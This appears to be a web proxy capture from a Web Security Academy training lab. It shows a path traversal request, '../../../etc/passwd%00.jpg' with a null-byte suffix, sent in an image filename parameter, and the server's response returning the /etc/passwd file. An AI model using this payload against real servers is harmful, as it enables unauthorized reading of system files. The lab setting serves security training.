 美化 Raw Hex Chinese MarkInfo \n
1 GET /image?filename=../../../etc/passwd%00.jpg HTTP/2
2 Host: 0a6000bc043a623780061255002a0067.web-security-academy.net
3 Cookie: session=LdB00xgMXgVmyX37C1NXazmbwVdMoHN8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q
=0.5
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6000bc043a623780061255002a0067.web-security-academy.net
/product?productId=1
9 Sec-Fetch-Dest: image
0 Sec-Fetch-Mode: no-cors
1 Sec-Fetch-Site: same-origin
2 Priority: u=5, i
3 Te: trailers
4
美化 Raw Hex 页面渲染 Chinese CollectInfo \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin